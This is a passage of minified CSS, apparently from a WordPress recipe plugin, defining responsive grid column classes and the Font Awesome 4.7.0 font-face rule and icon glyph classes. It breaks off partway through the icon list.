(min-width:992px){[class*=col-xlarge-]{float:left}.col-xlarge-12{width:100%}.col-xlarge-11{width:91.66666666666666%}.col-xlarge-10{width:83.33333333333334%}.col-xlarge-9{width:75%}.col-xlarge-8{width:66.66666666666666%}.col-xlarge-7{width:58.333333333333336%}.col-xlarge-6{width:50%}.col-xlarge-5{width:41.66666666666667%}.col-xlarge-4{width:33.33333333333333%}.col-xlarge-3{width:25%}.col-xlarge-2{width:16.666666666666664%}.col-xlarge-1{width:8.333333333333332%}.xlarge-pull-right{float:right!important}.xlarge-pull-left{float:left!important}.hidden-xlarge{display:none!important}.xlarge-item-clearfix{clear:both}.xlarge-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media (max-width:1179px) and (min-width:992px){[class*=col-large-]{float:left}.col-large-12{width:100%}.col-large-11{width:91.66666666666666%}.col-large-10{width:83.33333333333334%}.col-large-9{width:75%}.col-large-8{width:66.66666666666666%}.col-large-7{width:58.333333333333336%}.col-large-6{width:50%}.col-large-5{width:41.66666666666667%}.col-large-4{width:33.33333333333333%}.col-large-3{width:25%}.col-large-2{width:16.666666666666664%}.col-large-1{width:8.333333333333332%}.large-pull-right{float:right!important}.large-pull-left{float:left!important}.hidden-large{display:none!important}}@media screen and (max-width:991px) and (min-width:768px){[class*=col-medium-]{float:left}.col-medium-12{width:100%}.col-medium-11{width:91.66666666666666%}.col-medium-10{width:83.33333333333334%}.col-medium-9{width:75%}.col-medium-8{width:66.66666666666666%}.col-medium-7{width:58.333333333333336%}.col-medium-6{width:50%}.col-medium-5{width:41.66666666666667%}.col-medium-4{width:33.33333333333333%}.col-medium-3{width:25%}.col-medium-2{width:16.666666666666664%}.col-medium-1{width:8.333333333333332%}.medium-pull-right{float:right!important}.medium-pull-left{float:left!important}.hidden-medium{display:none!important}.medium-item-clearfix{clear:both}.medium-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media screen and (max-width:767px){[class*=col-small-]{float:left}.col-small-12{width:100%}.col-small-11{width:91.66666666666666%}.col-small-10{width:83.33333333333334%}.col-small-9{width:75%}.col-small-8{width:66.66666666666666%}.col-small-7{width:58.333333333333336%}.col-small-6{width:50%}.col-small-5{width:41.66666666666667%}.col-small-4{width:33.33333333333333%}.col-small-3{width:25%}.col-small-2{width:16.666666666666664%}.col-small-1{width:8.333333333333332%}.small-pull-right{float:right!important}.small-pull-left{float:left!important}.hidden-small{display:none!important}.small-item-clearfix{clear:both}.small-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media screen and (max-width:500px){[class*=col-xsmall-]{float:left}.col-xsmall-12{width:100%}.col-xsmall-11{width:91.66666666666666%}.col-xsmall-10{width:83.33333333333334%}.col-xsmall-9{width:75%}.col-xsmall-8{width:66.66666666666666%}.col-xsmall-7{width:58.333333333333336%}.col-xsmall-6{width:50%}.col-xsmall-5{width:41.66666666666667%}.col-xsmall-4{width:33.33333333333333%}.col-xsmall-3{width:25%}.col-xsmall-2{width:16.666666666666664%}.col-xsmall-1{width:8.333333333333332%}.xsmall-pull-right{float:right!important}.xsmall-pull-left{float:left!important}.hidden-xsmall{display:none!important}}/*!
	*  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
	*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
	*/@font-face{font-family:FontAwesome;src:url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/wp-content/plugins/cuisine-recipe/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.recipe-card-section-heading,.recipe-list-item-times li{font-size:12px;display:inline-block;letter-spacing:.5px}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left,.pull-left{float:left}.fa-pull-right,.pull-right{float:right}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}.fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.